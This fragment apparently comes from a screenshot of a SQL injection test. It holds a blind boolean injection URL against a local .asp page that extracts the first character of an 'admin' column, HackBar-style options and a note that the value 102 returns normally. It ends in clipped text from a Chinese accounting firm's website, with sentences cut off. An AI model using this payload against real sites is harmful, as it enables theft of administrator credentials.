 http://localhost:49884/jmCook.asp
?jmdcw=30 and (select top 1 asc(mid(admin,1,1)) from admin)>102
Enable Post data
Enable Referrer
102返回正常
济宁仁诚有限责任会计师事务所
执业资格
执业队伍
组织机构
业务范围
济宁仁诚有限责任会计师事务所
济宁仁诚有限责任会计师事务所于1999年12月经
准，2000年1月在济宁市工商局登记取得注册号为37
资本：120万元，法人代表：陈瑞美，执业范围包括
理记账；基建工程预决算审计；资产评估；会计培训